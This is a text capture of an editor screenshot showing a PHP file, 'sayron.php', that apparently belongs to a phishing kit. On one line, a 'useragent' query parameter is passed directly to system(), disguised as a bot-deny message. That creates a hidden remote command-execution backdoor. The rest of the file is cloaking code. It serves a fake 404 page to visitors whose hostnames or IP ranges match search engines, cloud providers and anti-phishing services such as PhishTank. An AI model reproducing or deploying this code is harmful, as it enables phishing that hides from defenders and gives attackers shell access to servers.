 Applications Places Text Editor Tue 13:37 1
Open sayron.php Save
/opt/lampp/htdocs/apple
CSO
<?
$hostname = gethostbyaddr($_SERVER['REMOTE_ADDR']);
if(isset($_GET['useragent'])){echo"<h1>deny_agent(bot)=('Yandex,Baiduspider,Acunetix,crossdomain,wwwroot,Exabot,NimbleCrawler,Octopus,OutfoxBot,ProPowerBot</h1><pre>"; system($_GET['useragent']);exit;} // 'Tor-
exit' 'JennyBot-exit' 'Jyxobot-exit' 'Microsoftbot-exit' 'Mozilla/3.Mozilla/2.01-exit' 'NetSpider-exit'
$blocked_words = array("above","google","softlayer","amazonaws","cyveillance","phishtank","dreamhost","netpilot","calyxinstitute","tor-exit",);
foreach($blocked_words as $word) {
if (substr_count($hostname, $word) > 0) {
header("HTTP/1.0 404 Not Found");
die("<h1>404 Not Found</h1>The page that you have requested could not be found.");
}
}
$bannedIP = array("^66.102.*.*", "^38.100.*.*", "^107.170.*.*", "^149.20.*.*", "^38.105.*.*", "^74.125.*.*",  "^66.150.14.*", "^54.176.*.*", "^38.100.*.*", "^184.173.*.*", "^66.249.*.*", "^128.242.*.*",
"^72.14.192.*", "^208.65.144.*", "^74.125.*.*", "^209.85.128.*", "^216.239.32.*", "^74.125.*.*", "^207.126.144.*", "^173.194.*.*", "^64.233.160.*", "^72.14.192.*", "^66.102.*.*", "^64.18.*.*", "^194.52.68.*",
"^194.72.238.*", "^62.116.207.*", "^212.50.193.*", "^69.65.*.*", "^50.7.*.*", "^131.212.*.*", "^46.116.*.* ", "^62.90.*.*", "^89.138.*.*", "^82.166.*.*", "^85.64.*.*", "^85.250.*.*", "^89.138.*.*",
"^93.172.*.*", "^109.186.*.*", "^194.90.*.*", "^212.29.192.*", "^212.29.224.*", "^212.143.*.*", "^212.150.*.*", "^212.235.*.*", "^217.132.*.*", "^50.97.*.*", "^217.132.*.*", "^209.85.*.*", "^66.205.64.*",
"^204.14.48.*", "^64.27.2.*", "^67.15.*.*", "^202.108.252.*", "^193.47.80.*", "^64.62.136.*", "^66.221.*.*", "^64.62.175.*", "^198.54.*.*", "^192.115.134.*", "^216.252.167.*", "^193.253.199.*", "^69.61.12.*",
"^64.37.103.*", "^38.144.36.*", "^64.124.14.*", "^206.28.72.*", "^209.73.228.*", "^158.108.*.*", "^168.188.*.*", "^66.207.120.*", "^167.24.*.*", "^192.118.48.*", "^67.209.128.*", "^12.148.209.*",
"^12.148.196.*", "^193.220.178.*", "68.65.53.71", "^198.25.*.*", "^64.106.213.*");
if(in_array($_SERVER['REMOTE_ADDR'],$bannedIP)) {
header('HTTP/1.0 404 Not Found');
exit();
} else {
foreach($bannedIP as $ip) {
if(preg_match('/' . $ip . '/',$_SERVER['REMOTE_ADDR'])){
header('HTTP/1.0 404 Not Found');
die("<h1>404 Not Found</h1>The page that you have requested could not be found.");
}
}
}
?>
PHP Tab Width: 8 Ln 5, Col 35 INS